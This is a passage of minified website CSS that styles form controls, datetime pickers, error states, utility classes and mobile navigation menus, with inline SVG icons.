input[type="radio"]+label::before{border-radius:50%}.radiobutton-wrapper input[type="radio"]:checked+label::after{border-radius:50%}span.checkbox.aspNetDisabled>br,span.radio.aspNetDisabled>br{display:none}span.checkbox.aspNetDisabled span.aspNetDisabled,span.radio.aspNetDisabled span.aspNetDisabled{display:block;margin-bottom:8px}span.checkbox.aspNetDisabled input[type="checkbox"]:disabled+label::before,span.checkbox.aspNetDisabled input[type="radio"]:disabled+label::before,span.radio.aspNetDisabled input[type="checkbox"]:disabled+label::before,span.radio.aspNetDisabled input[type="radio"]:disabled+label::before{color:#9b9b9b;background-color:#ebeced}.datetime-wrapper{position:relative}.datetime-wrapper a{display:none}.datetime-wrapper input{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .datetime-wrapper input{color:#fff}.dark-bg .datetime-wrapper input{color:#222}.datetime-wrapper input:focus{outline:none;border-color:#009bd8}.datetime-wrapper input:disabled{color:#9b9b9b;background-color:#ebeced}.datetime-wrapper .control-group-inline{position:relative}.datetime-wrapper .control-group-inline .btn{position:static}.datetime-wrapper .control-group-inline .btn:after{position:absolute;top:12px;right:12px;width:24px;height:24px;content:"";cursor:pointer;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24'%3E%3Cpath fill='%23009bd8' fill-rule='evenodd' d='M17.25 12.75h-4.5v4.5h4.5v-4.5zM15.75 3v1.5h-7.5V3H6v1.5H4.875A1.88 1.88 0 0 0 3 6.375v12.75A1.88 1.88 0 0 0 4.875 21h14.25A1.88 1.88 0 0 0 21 19.125V6.375A1.88 1.88 0 0 0 19.125 4.5H18V3h-2.25zm3.375 16.125H4.875V9.187h14.25v9.938z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.datetime-wrapper .control-group-inline .btn::after{pointer-events:all}.datetime-wrapper .aspNetDisabled .control-group-inline .btn::after{opacity:0.16}.datetime-wrapper .aspNetDisabled .control-group-inline .btn-disabled{display:none}.datetime-wrapper .aspNetDisabled .control-group-inline .btn-disabled+span{display:none}.datetime-wrapper .btn{padding:0}.datetime-ui-datepicker{width:308px;padding:16px 8px 8px;border:1px solid #ddd;background:#fff}.datetime-ui-datepicker .datetime-ui-datepicker-header{margin-bottom:8px}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;position:relative}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}.dark-bg .datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{color:#fff}.dark-bg .datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{color:#222}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select:focus{outline:none;border-color:#009bd8}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title:before{position:absolute;top:8px;left:105px;width:16px;height:16px;content:"";text-align:center;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23455560' fill-rule='evenodd' d='M7.996 9.476L2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003L7.996 9.476z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title:after{position:absolute;top:8px;right:45px;width:16px;height:16px;content:"";text-align:center;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23455560' fill-rule='evenodd' d='M7.996 9.476L2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003L7.996 9.476z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-prev,.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-next{display:block;position:relative;padding:20px}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-prev:after{position:absolute;top:12px;left:0;width:24px;height:24px;content:"";background:#fff;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23009bd8' fill-rule='evenodd' d='M5.907 8.005l5.952 5.952c.48.48.465 1.226-.004 1.695a1.211 1.211 0 0 1-1.696.004L3.354 8.85A1.186 1.186 0 0 1 3 8c.008-.3.121-.609.354-.842L10.16.354a1.187 1.187 0 0 1 1.696.004c.455.456.47 1.229.004 1.696L5.907 8.005z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-next:after{position:absolute;top:12px;right:0;width:24px;height:24px;content:"";background:#fff;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23009bd8' fill-rule='evenodd' d='M9.306 8.005l-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.211 1.211 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.211 1.211 0 0 0-.004 1.696l5.952 5.951z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select.datetime-ui-datepicker-month{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select.datetime-ui-datepicker-year{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-prev{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-next{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.datetime-ui-datepicker .datetime-ui-datepicker-header select.datetime-ui-datepicker-year{margin-left:8px}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar{width:100%;border-collapse:collapse;margin-bottom:16px}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar th{padding:4px 8px;text-align:center;font-weight:bold;border:none}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar td{border:none;padding:1px}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar td span,.datetime-ui-datepicker table.datetime-ui-datepicker-calendar td a{display:block;padding:4px;text-align:center;text-decoration:none}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-default{background-color:#313c44;color:#9b9b9b}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-default:hover,.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-default:focus{color:#fff;background:#0cbaff}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-active{color:#fff;background:#009bd8}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-priority-secondary{opacity:.5}.datetime-ui-datepicker .action-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:8px}.datetime-ui-datepicker .action-buttons .btn{min-width:0}.file-uploader-wrapper .uploader-upload{display:inline-block}.file-uploader-wrapper .uploader-upload label.btn{margin-right:8px;cursor:pointer;width:auto}.file-uploader-wrapper .uploader-upload input{display:none}.file-uploader-wrapper .uploader-upload span:last-of-type{font-size:.875rem;line-height:1.71429}.dark-bg .file-uploader-wrapper .uploader-upload span:last-of-type{color:#fff}.EditingFormTable{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.EditingFormTable.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.EditingFormTable.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.EditingFormTable{width:calc(100% + 16px)}}@media (min-width: 1024px){.EditingFormTable{width:calc(100% + 24px)}}@media (min-width: 1440px){.EditingFormTable{width:calc(100% + 32px)}}.EditingFormTable>div{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 6) - 16px);flex-basis:calc((100% / 4 * 6) - 16px);max-width:calc((100% / 4 * 6) - 16px);margin-right:15.99px;margin-bottom:8px}.EditingFormTable>div label,.EditingFormTable>div .EditingFormValueCell{width:100%}@media (min-width: 768px){.EditingFormTable>div{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 12) - 16px);flex-basis:calc((100% / 8 * 12) - 16px);max-width:calc((100% / 8 * 12) - 16px);margin-right:15.99px;margin-bottom:16px}.EditingFormTable>div.form-layout-col-half{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 6) - 16px);flex-basis:calc((100% / 8 * 6) - 16px);max-width:calc((100% / 8 * 6) - 16px);margin-right:15.99px}.EditingFormTable>div.form-layout-col-half-cleared{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 12) - 16px);flex-basis:calc((100% / 8 * 12) - 16px);max-width:calc((100% / 8 * 12) - 16px);margin-right:15.99px;padding-right:50%}}@media (min-width: 768px){.EditingFormTable>div{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 24px);flex-basis:calc((100% / 12 * 12) - 24px);max-width:calc((100% / 12 * 12) - 24px);margin-right:23.99px}}@media (min-width: 768px) and (min-width: 1440px){.EditingFormTable>div{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 32px);flex-basis:calc((100% / 12 * 12) - 32px);max-width:calc((100% / 12 * 12) - 32px);margin-right:31.99px}}@media (min-width: 768px){.EditingFormTable>div.form-layout-col-half{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 768px) and (min-width: 1440px){.EditingFormTable>div.form-layout-col-half{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}@media (min-width: 768px){.EditingFormTable>div.form-layout-col-half-cleared{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 24px);flex-basis:calc((100% / 12 * 12) - 24px);max-width:calc((100% / 12 * 12) - 24px);margin-right:23.99px;padding-right:50%}}@media (min-width: 768px) and (min-width: 1440px){.EditingFormTable>div.form-layout-col-half-cleared{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 12) - 32px);flex-basis:calc((100% / 12 * 12) - 32px);max-width:calc((100% / 12 * 12) - 32px);margin-right:31.99px}}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#9b9b9b}input:-moz-placeholder,textarea:-moz-placeholder{color:#9b9b9b}input::-moz-placeholder,textarea::-moz-placeholder{color:#9b9b9b}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#9b9b9b !important}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#9b9b9b}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#9b9b9b}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#9b9b9b}input::placeholder,textarea::placeholder{color:#9b9b9b}.c-mobile-search ::-webkit-input-placeholder{color:#fff}.c-mobile-search :-moz-placeholder{color:#fff}.c-mobile-search ::-moz-placeholder{color:#fff}.c-mobile-search :-ms-input-placeholder{color:#fff !important}.c-mobile-search ::-ms-input-placeholder{color:#fff}.c-mobile-search ::-webkit-input-placeholder{color:#fff}.c-mobile-search :-ms-input-placeholder{color:#fff}.c-mobile-search ::placeholder{color:#fff}.InfoLabel,.ErrorLabel{display:block;width:100%;padding:16px;margin-bottom:16px;background-color:#fff}.InfoLabel{border:1px solid #39b54a;color:#39b54a;text-align-last:auto}.ErrorLabel{border:1px solid #f85359;color:#f85359;text-align:center}.textbox-wrapper .EditingFormValueCell .Error,.textarea-wrapper .EditingFormValueCell .Error{position:relative}.textbox-wrapper .EditingFormValueCell .Error:before,.textarea-wrapper .EditingFormValueCell .Error:before{position:absolute;content:"";width:16px;height:16px;right:16px;top:10px;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23f85359' fill-rule='evenodd' d='M10.308 11.705L8.002 9.401l-2.31 2.308a.99.99 0 1 1-1.401-1.4l2.31-2.31-2.31-2.308a.99.99 0 1 1 1.401-1.4l2.31 2.308 2.306-2.304a.99.99 0 1 1 1.401 1.4L9.404 8l2.305 2.305a.99.99 0 0 1 0 1.4.992.992 0 0 1-1.401 0z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.EditingFormValueCell .Error input,.EditingFormValueCell .Error textarea,.EditingFormValueCell .Error select,.EditingFormValueCell .Error input+label::before{border-color:#f85359}.EditingFormValueCell .Error input:focus,.EditingFormValueCell .Error textarea:focus,.EditingFormValueCell .Error select:focus,.EditingFormValueCell .Error input:focus+label::before{border-color:#009bd8}.EditingFormValueCell .Error .date-time-picker .control-group-inline:after{background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24'%3E%3Cpath fill='%23f85359' fill-rule='evenodd' d='M17.25 12.75h-4.5v4.5h4.5v-4.5zM15.75 3v1.5h-7.5V3H6v1.5H4.875A1.88 1.88 0 0 0 3 6.375v12.75A1.88 1.88 0 0 0 4.875 21h14.25A1.88 1.88 0 0 0 21 19.125V6.375A1.88 1.88 0 0 0 19.125 4.5H18V3h-2.25zm3.375 16.125H4.875V9.187h14.25v9.938z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.EditingFormValueCell .Error .uploader-upload label{background-color:#f85359}.EditingFormValueCell .Error .uploader-upload label:focus.btn-skin-1{background-color:linear-gradient(to right, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0.2) 100%),#009bd8}.EditingFormValueCell .Error .uploader-upload label:focus.btn-skin-2{background-color:linear-gradient(to right, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0.2) 100%),#455560}.dropdown-wrapper .EditingFormValueCell>div.Error:after{position:absolute;top:8px;right:8px;width:16px;height:16px;content:"";text-align:center;background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23f85359' fill-rule='evenodd' d='M7.996 9.476L2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003L7.996 9.476z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.EditingFormErrorLabel{font-size:.875rem;line-height:1.71429;color:#f85359}.dark-bg .EditingFormErrorLabel{color:#fff}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.spacer{visibility:hidden}.hidden{display:none !important}@media (max-width: 374px){.hidden-xxs{display:none !important}}@media (max-width: 767px){.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 1023px){.hidden-sm{display:none !important}}@media (min-width: 1024px) and (max-width: 1439px){.hidden-md{display:none !important}}@media (min-width: 1440px){.hidden-lg{display:none !important}}.no-scroll{overflow:hidden}.no-margin-bottom{margin-bottom:0}@media (min-width: 768px){.no-margin-bottom{margin-bottom:0}}@media (min-width: 1024px){.no-margin-bottom{margin-bottom:0}}@media (min-width: 1440px){.no-margin-bottom{margin-bottom:0}}.text-center{text-align:center}.main-nav-spacer{display:block;padding-top:96px}.main-nav-spacer.dark{background:#313c44;position:relative;z-index:2}.align-items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.justify-content-space-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.bg-image{background-repeat:no-repeat;background-position:center;background-size:cover}.dark-text *{color:#2f3a41 !important}.fade-in{visibility:visible;opacity:1}.fade-in-out-appear{opacity:0.01;transition:opacity .2s ease-in-out}.fade-in-out.fade-in-out-appear-active{opacity:1}.fade-in-out-enter{opacity:0.01;transition:opacity .2s ease-in-out}.fade-in-out-enter.fade-in-out-enter-active{opacity:1}.fade-in-out-leave{opacity:1;transition:opacity .2s ease-in-out}.fade-in-out-leave.fade-in-out-leave-active{opacity:0.01}.slide-down-up{overflow:hidden}.slide-down-up-appear{height:0;max-height:0;visibility:hidden;transition:all .3s ease-in-out}.slide-down-up.slide-down-up-appear-active{height:auto;max-height:600px;visibility:visible}.slide-down-up-enter{height:0;max-height:0;visibility:hidden;transition:all .3s ease-in-out}.slide-down-up-enter.slide-down-up-enter-active{height:auto;max-height:600px;visibility:visible}.slide-down-up-leave{height:auto;max-height:600px;visibility:visible;transition:all .2s ease-in-out}.slide-down-up-leave.slide-down-up-leave-active{height:0;max-height:0;visibility:hidden}@media print{body{font:12pt Georgia, "Times New Roman", Times, serif;line-height:1.3}h1{font-size:24pt}h2{font-size:14pt;margin-top:25px}aside h2{font-size:18pt}header,nav,footer{display:none}blockquote,ul{margin:0}img{border:none}header{margin-bottom:40px}}.c-mobile-menu-trigger{position:relative;width:33px;height:96px;background-color:transparent;cursor:pointer;transition-property:background;transition-duration:.15s;transition-timing-function:linear;padding:0;font:inherit;color:inherit;text-transform:none;border:none;margin:0;overflow:visible}.c-mobile-menu-trigger .flex-wrapper{height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.c-mobile-menu-trigger:hover,.c-mobile-menu-trigger:focus{background-color:transparent}.c-mobile-menu-trigger .hamburger-box{width:33px;height:21px;display:inline-block;position:relative}.c-mobile-menu-trigger .hamburger-inner{display:block;top:50%;margin-top:-1.5px;transition-duration:0.075s;transition-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}.c-mobile-menu-trigger .hamburger-inner,.c-mobile-menu-trigger .hamburger-inner::before,.c-mobile-menu-trigger .hamburger-inner::after{width:33px;height:3px;background-color:#fff;border-radius:0;position:absolute}.ios .c-mobile-menu-trigger .hamburger-inner,.inverse-header .c-mobile-menu-trigger .hamburger-inner,.fixed .c-mobile-menu-trigger .hamburger-inner,.placed .c-mobile-menu-trigger .hamburger-inner,.ios .c-mobile-menu-trigger .hamburger-inner::before,.inverse-header .c-mobile-menu-trigger .hamburger-inner::before,.fixed .c-mobile-menu-trigger .hamburger-inner::before,.placed .c-mobile-menu-trigger .hamburger-inner::before,.ios .c-mobile-menu-trigger .hamburger-inner::after,.inverse-header .c-mobile-menu-trigger .hamburger-inner::after,.fixed .c-mobile-menu-trigger .hamburger-inner::after,.placed .c-mobile-menu-trigger .hamburger-inner::after{background-color:#455560}.c-mobile-menu-trigger .hamburger-inner::before,.c-mobile-menu-trigger .hamburger-inner::after{content:"";display:block}.c-mobile-menu-trigger .hamburger-inner::before{top:-9px;transition:top 0.075s 0.12s ease, opacity 0.075s ease}.c-mobile-menu-trigger .hamburger-inner::after{bottom:-9px;transition:bottom 0.075s 0.12s ease,-webkit-transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:bottom 0.075s 0.12s ease,transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition:bottom 0.075s 0.12s ease,transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19),-webkit-transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.mobile-nav .c-mobile-menu-trigger.is-active{width:21px}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);transition-delay:0.12s;transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner,.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::before,.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::after{width:28px;height:2px;background-color:#009bd8}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::before{top:0;opacity:0;transition:top 0.075s ease, opacity 0.075s 0.12s ease}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom 0.075s ease,-webkit-transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);transition:bottom 0.075s ease,transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);transition:bottom 0.075s ease,transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1),-webkit-transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-mobile-menu-search-trigger{width:96px;height:96px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;transition:0.15s opacity ease-in-out}.c-mobile-menu-search-trigger svg{height:48px;width:48px;color:#009bd8}.c-mobile-menu-search-trigger:hover,.c-mobile-menu-search-trigger:focus{background-color:#ddd}.c-mobile-search{background-color:#313c44}.c-mobile-search label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.c-mobile-search .form-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.c-mobile-search input{border:none;margin-bottom:0;height:64px;padding:0 32px;background-color:transparent;color:#fff}.c-mobile-search input:focus{border-color:rgba(0,155,216,0.3)}.c-mobile-search .form-group{width:100%}.c-mobile-search .form-group-submit{width:72px;height:64px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;cursor:pointer;overflow:hidden}.c-mobile-search .form-group-submit.has-focus{border:1px solid rgba(0,155,216,0.3)}.c-mobile-search .form-group-submit input{position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;padding:0}.c-mobile-search .form-group-submit:after{position:relative;width:18px;height:18px;content:"";background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23fff' fill-rule='evenodd' d='M11.221 9.973a6.234 6.234 0 1 0-1.248 1.248l4.778 4.775L16 14.751l-4.779-4.778zm-4.934.726a4.415 4.415 0 1 1 0-8.83 4.415 4.415 0 0 1 0 8.83z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.mobile-nav ul#c-primary-links{width:100%;transition:transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),visibility 0s linear 0s,-webkit-transform 0.3s ease;margin-bottom:16px}.mobile-nav ul#c-primary-links button{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#455560}.mobile-nav ul#c-primary-links a:not(.parent-link),.mobile-nav ul#c-primary-links button{height:64px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#455560}.mobile-nav ul#c-primary-links a:not(.btn),.mobile-nav ul#c-primary-links button{background-color:transparent;padding:0 32px;font-size:.875rem;line-height:1.14286}.mobile-nav ul#c-primary-links a:not(.btn):hover,.mobile-nav ul#c-primary-links a:not(.btn):focus,.mobile-nav ul#c-primary-links button:hover,.mobile-nav ul#c-primary-links button:focus{color:#009bd8;background-color:transparent;text-decoration:none}.mobile-nav ul#c-primary-links button.has-submenu{position:relative}.mobile-nav ul#c-primary-links button.has-submenu:after{position:absolute;top:calc(50% - 16px / 2);right:16px;width:16px;height:16px;content:"";background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23455560' fill-rule='evenodd' d='M9.306 8.005l-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.211 1.211 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.211 1.211 0 0 0-.004 1.696l5.952 5.951z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.mobile-nav ul#c-primary-links button.has-submenu:hover:after,.mobile-nav ul#c-primary-links button.has-submenu:focus:after{position:absolute;top:calc(50% - 16px / 2);right:16px;width:16px;height:16px;content:"";background:transparent center no-repeat;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath fill='%23009bd8' fill-rule='evenodd' d='M9.306 8.005l-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.211 1.211 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.211 1.211 0 0 0-.004 1.696l5.952 5.951z'/%3E%3C/svg%3E");background-size:cover;pointer-events:none}.mobile-nav ul#c-primary-links .back{border-radius:0;padding:16px}.mobile-nav ul#c-primary-links .back svg{margin-right:24px}.mobile-nav ul#c-primary-links .parent-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:16px}.mobile-nav ul#c-primary-links .parent-link svg{margin-left:16px;position:initial}.mobile-nav ul#c-primary-links ul{top:0;display:none;left:100%;width:100%;position:fixed;transition:transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),visibility 0s linear 0s,-webkit-transform 0.3s ease}.mobile-nav ul#c-primary-links ul.submenu-active{display:block;position:absolute}.mobile-nav ul#c-secondary-links li{border-bottom:none}.mobile-nav ul#c-secondary-links a,.mobile-nav ul#c-secondary-links p{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:32px;width:100%;padding:0 32px;font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;margin:0}.mobile-nav ul#c-secondary-links a{color:#000}.mobile-nav ul#c-secondary-links a:hover,.mobile-nav ul#c-secondary-links a:focus{background-color:transparent}@media (min-width: 768px){.c-desktop-menu{background-color:transparent;width:100%}.c-desktop-menu ul{list-style:none;padding:0;margin:0;text-align:right;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.c-desktop-menu ul li{padding:0;margin-bottom:0}.c-desktop-menu ul li::before{display:none;content:''}.c-desktop-menu li{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;display:inline-block;margin-left:24px;margin-bottom:0;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0}.dark-bg .c-desktop-menu li{color:#fff}.c-desktop-menu li.light{font-family:"Montserrat Regular","Helvetica 